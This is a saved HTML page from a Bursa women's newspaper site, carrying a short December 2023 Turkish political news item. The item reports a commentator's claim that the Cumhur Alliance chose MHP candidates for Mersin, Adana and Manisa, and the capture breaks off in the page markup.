

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/
body_size: 11684
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>Üç büyükşehir için MHP kararı! - POLİTİKA - Bursa'nın ilk ve tek kadın gazetesi</title> <meta name="title" content="Üç büyükşehir için MHP kararı! - POLİTİKA - Bursa&#39;nın ilk ve tek kadın gazetesi"> <meta name="description" content="Cumhur İttifakı&#39;nın yerel seçime yönelik hazırlıklarını yürüten heyetlerin çalışmaları sürüyor. Bu açıdan geçtiğimiz haftaki Erdoğan - Bahçeli..."> <meta name="datePublished" content="2023-12-05T11:25:04+03:00"> <meta name="dateModified" content="2023-12-05T11:25:04+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/"/> <link rel="manifest" href="https://www.pembepusula.org/manifest.json"> <meta name="robots" content="max-image-preview:large"/> <meta name="robots" content="max-snippet:160"> <link rel="amphtml" href="https://www.pembepusula.org/amp/haber/uc-buyuksehir-icin-mhp-karari/87312/"/> <link rel="image_src" type="image/jpeg" href="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.pembepusula.org/favicon.ico"> <link rel="apple-touch-icon" href="https://www.pembepusula.org/favicon.ico"> <meta property="og:site_name" content="https://www.pembepusula.org"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Üç büyükşehir için MHP kararı! "/> <meta property="og:url" content="https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/"/> <meta property="og:description" content="Cumhur İttifakı&#39;nın yerel seçime yönelik hazırlıklarını yürüten heyetlerin çalışmaları sürüyor. Bu açıdan geçtiğimiz haftaki Erdoğan - Bahçeli görüşmesi önem taşıyordu. İddiaya göre anlaşmazlıklar bu görüşmede giderildi, 3 büyükşehir için MHP kararı verildi. O illerin ismi kulislerden canlı yayına taşındı."/> <meta property="og:image" content="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg"/> <meta property="og:locale" content="tr_TR"/> <meta property="og:image:width" content="641"/> <meta property="og:image:height" content="380"/> <meta property="og:image:alt" content="Üç büyükşehir için MHP kararı! "/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:url" content="https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/"/> <meta name="twitter:title" content="Üç büyükşehir için MHP kararı! "/> <meta name="twitter:description" content="Cumhur İttifakı&#39;nın yerel seçime yönelik hazırlıklarını yürüten heyetlerin çalışmaları sürüyor. Bu açıdan geçtiğimiz haftaki Erdoğan - Bahçeli görüşmesi önem taşıyordu. İddiaya göre anlaşmazlıklar bu görüşmede giderildi, 3 büyükşehir için MHP kararı verildi. O illerin ismi kulislerden canlı yayına taşındı."/> <meta name="twitter:image:src" content="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg"/> <meta name="twitter:domain" content="https://www.pembepusula.org"/> <meta property="fb:app_id" content="1066113013530936"/> <link rel="alternate" type="application/rss+xml" title="Üç büyükşehir için MHP kararı! " href="https://www.pembepusula.org/rss_politika_8.xml"/> <script type="10e7d46a44b94fd85daf54ff-text/javascript">var facebookApp='1066113013530936';var facebookAppVersion='';var twitter_username='';var reklamtime="1000";var domainname="https://www.pembepusula.org";var splashcookie=null;var splashtime=null;var _TOKEN="4877a5fff5a9143471ed1e3351ebcc4b";</script><link rel="stylesheet" type="text/css" media='all' href="https://www.pembepusula.org/template/prime/assets/css/app.css?v=2025070815570220250703225835"/> <script src="https://www.pembepusula.org/template/prime/assets/js/app.js?v=2025070815570220250703225835" type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/sticky.sidebar.js?v=2025070815570220250703225835" type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/libs/swiper/swiper.js?v=2025070815570220250703225835" defer type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/print.min.js?v=2025070815570220250703225835" defer type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script src="https://www.pembepusula.org/reg-sw.js?v=2025070815570220250703225835" defer type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Bursa'nın ilk ve tek kadın gazetesi", "url": "https://www.pembepusula.org", "logo": { "@type": "ImageObject",	"url": "https://www.pembepusula.org/images/genel/logo.fw.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/pembeepusulaa", "https://www.youtube.com/", "https://www.twitter.com/twitter", "https://www.instagram.com/pembepusulagazetesi", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.pembepusula.org", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.pembepusula.org/politika/","name": "POLİTİKA" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/", "name": "Üç büyükşehir için MHP kararı! " } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" }, "headline": "Üç büyükşehir için MHP kararı!", "name": "Üç büyükşehir için MHP kararı! ", "articleBody": " 
Mynet&#39;in haberine göre: Yerel seçimlere 3,5 ay kala Türkiye&#39;nin gözü siyasi partilerin, liderlerin attığı adımlarda. Muhalefet cephesinde netleşmiş bir iş birliği modeli şekillenmedi. Cumhur İttifakı&#39;nın ise çalışmalarında hemen hemen sona geldiği konuşuluyor. tv100 ekranlarında Millet Haber Ajansı Genel Yayın Yönetmeni Sinan Burhan, Cumhurbaşkanı Erdoğan ile MHP lideri Devlet Bahçeli&#39;nin görüşmesinden ayrıntıları paylaştı.
&quot;İHTİLAFLAR VARDI&quot;
Parti heyetlerinin çalışmalarına değinen Burhan,&quot; Bugüne kadar MHP ve AK Parti heyetleri arasındaki görüşmelerde yerel seçimle ilgili ana hatlar ile iskeleti oluşmuştu. Bir iki noktada ihtilaf vardı&quot; dedi.
ÜÇ BÜYÜKŞEHİR MHP&#39;YE BIRAKILDI: &quot;KESİNLEŞTİ&quot;
Erdoğan-Bahçeli görüşmesinde adaylıkların, 50+1 ve anayasa meselelerin konuşulduğunu belirten Burhan, &quot;Cumhur İttifakı&#39;nın Mersin, Adana ve Manisa&#39;da adayının Milliyetçi Hareket Partisi&#39;nden olması kesinleşti.&quot; diye konuştu.
", "articleSection": "POLİTİKA",	"wordCount": 107,	"image": [{	"@type": "ImageObject",	"url": "https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg",	"height": 380,	"width": 641 }], "datePublished": "2023-12-05T11:25:04+03:00", "dateModified": "2023-12-05T11:25:04+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.pembepusula.org/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg", "typicalAgeRange": "7-", "keywords": "",	"author": { "@type": "Person", "name": "Haber Editörü",	"url": "https://www.pembepusula.org/editor/haber-editoru" }, "publisher": { "@type": "Organization", "name": "Bursa'nın ilk ve tek kadın gazetesi", "logo": { "@type": "ImageObject", "url": "https://www.pembepusula.org/images/genel/logo.fw.png", "width": 360, "height": 90 } }, "description": "Cumhur İttifakı&#39;nın yerel seçime yönelik hazırlıklarını yürüten heyetlerin çalışmaları sürüyor. Bu açıdan geçtiğimiz haftaki Erdoğan - Bahçeli görüşmesi önem taşıyordu. İddiaya göre anlaşmazlıklar bu görüşmede giderildi, 3 büyükşehir için MHP kararı verildi. O illerin ismi kulislerden canlı yayına taşındı."
} </script><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-PH14WRX0C6" type="10e7d46a44b94fd85daf54ff-text/javascript"></script><script type="10e7d46a44b94fd85daf54ff-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-PH14WRX0C6');</script></head><body class=""> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"><div class=" text-center"><div align="center" class="" id="reklam"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --><ins data-revive-zoneid="703" data-revive-source="_blank" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins><script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php" type="10e7d46a44b94fd85daf54ff-text/javascript"></script></div></div></div></div> <div class="container-fluid d-md-block d-none header-border"><div class="container d-md-block d-none"><div class="row"><div class="col-md-7"><ul class="nav text-12 float-left"> <li><a class="nav-link-top" href="https://www.pembepusula.org/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li> </ul></div><div class="col-md-5"><div class="my-1 float-right"> <a href="https://www.facebook.com/pembeepusulaa" title="https://www.facebook.com/pembeepusulaa" target="_blank" rel="noopener" class="bg-facebook btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#facebook-f"/> </svg> </a> <a href="https://www.twitter.com/twitter" title="https://www.twitter.com/twitter" target="_blank" rel="noopener" class="bg-twitter btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#twitterx"/> </svg> </a> <a href="https://www.instagram.com/pembepusulagazetesi" title="https://www.instagram.com/pembepusulagazetesi" target="_blank" rel="noopener" class="bg-instagram btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#instagram"/> </svg> </a> <a href="https://www.youtube.com/" title="https://www.youtube.com/" target="_blank" rel="noopener" class="bg-youtube btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#youtube"/> </svg> </a> <a href="Neslihan" target="_blank" rel="noopener" class="bg-telegram btn btn-icon-top rounded mr-2" title="Neslihan"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#telegram"/> </svg> </a> </div></div> </div> </div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.pembepusula.org" title="Pembe Pusula"><picture> <source data-srcset="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/genc-kalemler/" title="Genç Kalemler" rel="external">Genç Kalemler</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/konuk-kosesi/" title="FARKLI FİKİRLER " rel="external">FARKLI FİKİRLER </a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/spor/" title="SPOR" rel="external">SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/politika/" title="POLİTİKA" rel="external">POLİTİKA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/saglik/" title="SAĞLIK" rel="external">SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ" rel="external">EKONOMİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/kultur-sanat/" title="KÜLTÜR SANAT" rel="external">KÜLTÜR SANAT</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/dunya/" title="DÜNYA" rel="external">DÜNYA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/bursa/" title="BURSA" rel="external">BURSA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/turkiye/" title="TÜRKİYE" rel="external">TÜRKİYE</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/yasam/" title="Yaşam">Yaşam</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/siyaset/" title="Siyaset">Siyaset</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/magazin/" title="Magazin">Magazin</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/gundem/" title="Gündem">Gündem</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/news/" title="NEWS">NEWS</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#search"/> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script type="10e7d46a44b94fd85daf54ff-text/javascript">function tarihsaat(){var b=new Date,g=b.getSeconds(),d=b.getMinutes(),a=b.getHours(),c=b.getDay(),h=b.getDate(),k=b.getMonth(),b=b.getFullYear();10>a&&(a="0"+a);10>g&&(g="0"+g);10>d&&(d="0"+d);document.getElementById("bugun").innerHTML=h+" "+"Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k]+" "+b+", "+"Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c]+" ";setTimeout("tarihsaat()",1E3)}function CC_noErrors(){return!0}window.onerror=CC_noErrors;function bookmarksite(b,g){document.all?window.external.AddFavorite(g,b):window.sidebar&&window.sidebar.addPanel(b,g,"")}tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"><a href="https://www.pembepusula.org/video-galeri/" class="px-3" title="Video Galeri" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#video"/> </svg> Video Galeri</a> <a href="https://www.pembepusula.org/foto-galeri/" class="px-3" title="Foto Galeri" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#image"/> </svg> Foto Galeri</a> <a href="https://www.pembepusula.org/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#user-edit"/> </svg> Yazarlar</a> <a class="px-3" href="https://www.pembepusula.org/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#user"/> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/');return false;" title="facebook" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/', 'tr', '', 'Üç büyükşehir için MHP kararı! ')" title="twitter" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Üç büyükşehir için MHP kararı! https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&text=Üç büyükşehir için MHP kararı! " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&media=https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg&description=Üç büyükşehir için MHP kararı! " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-87312" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-87312"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.pembepusula.org" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#home"/></svg></a></li> <li class="breadcrumb-item"><a href="https://www.pembepusula.org/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.pembepusula.org/politika/" title="POLİTİKA">POLİTİKA</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="Üç büyükşehir için MHP kararı! ">Üç büyükşehir için MHP kararı! </a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-87312"> <div class="news-start"> <article id="haber-87312"> <div class="text-md-center"> <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> POLİTİKA </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 05 Aralık 2023 - 11:25 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> Üç büyükşehir için MHP kararı! </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Cumhur İttifakı'nın yerel seçime yönelik hazırlıklarını yürüten heyetlerin çalışmaları sürüyor. Bu açıdan geçtiğimiz haftaki Erdoğan - Bahçeli görüşmesi önem taşıyordu. İddiaya göre anlaşmazlıklar bu görüşmede giderildi, 3 büyükşehir için MHP kararı verildi. O illerin ismi kulislerden canlı yayına taşındı.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> POLİTİKA </div> <div class="text-12"> 05 Aralık 2023 - 11:25 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="fix-socials_btm d-flex d-md-none"> <div class="post-tools"> <a rel="noopener" class="post-share share-link" href="https://www.pembepusula.org" title="Ana Sayfa"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#home"></use></svg></a> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/');return false;" title="facebook" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/', 'tr', '', 'Üç büyükşehir için MHP kararı! ')" title="twitter" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Üç büyükşehir için MHP kararı! https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&text=Üç büyükşehir için MHP kararı! " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&media=https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg&description=Üç büyükşehir için MHP kararı! " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-5 ml-auto d-flex align-items-center"> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-md-inline-block " data-scroll="yorumlar-87312" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div></div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/');return false;" title="facebook" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/', 'tr', '', 'Üç büyükşehir için MHP kararı! ')" title="twitter" data-cf-modified-10e7d46a44b94fd85daf54ff-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Üç büyükşehir için MHP kararı! https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&text=Üç büyükşehir için MHP kararı! " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/uc-buyuksehir-icin-mhp-karari/87312/&media=https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477_1.jpg&description=Üç büyükşehir için MHP kararı! " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-5 ml-auto d-flex align-items-center"> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print87312" id="87312" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#print"/></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-87312" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a target="_blank" data-fancybox="image" href="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477.jpg" title="Üç büyükşehir için MHP kararı! "><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/641x380.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2023/12/uc-buyuksehir-icin-mhp-karari-3477.jpg" alt="Üç büyükşehir için MHP kararı! " class="img-fluid lazy" width="100%" 